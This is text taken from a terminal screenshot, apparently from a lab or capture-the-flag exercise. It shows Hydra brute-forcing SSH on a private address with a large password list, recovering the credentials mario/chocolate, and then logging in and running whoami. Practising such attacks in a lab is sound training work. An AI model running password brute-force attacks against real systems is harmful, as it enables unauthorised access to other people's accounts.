 mario@f4586260dfe8: ~
5%
09:59:20 PM
40%
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.19.0.2:22/
[22][ssh] host: 172.19.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-05 21:51:34
❯ ssh mario@172.19.0.2
The authenticity of host '172.19.0.2 (172.19.0.2)' can't be established.
ED25519 key fingerprint is SHA256:z6uc1wEgwh6GGiDrEIM8ABQT1LGC4CfYAYnV4GXRUVE.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:4: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.19.0.2' (ED25519) to the list of known hosts.
mario@172.19.0.2's password:
Linux f4586260dfe8 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 20 09:54:46 2024 from 192.168.0.21
mario@f4586260dfe8:~$ whoami
mario
mario@f4586260dfe8:~$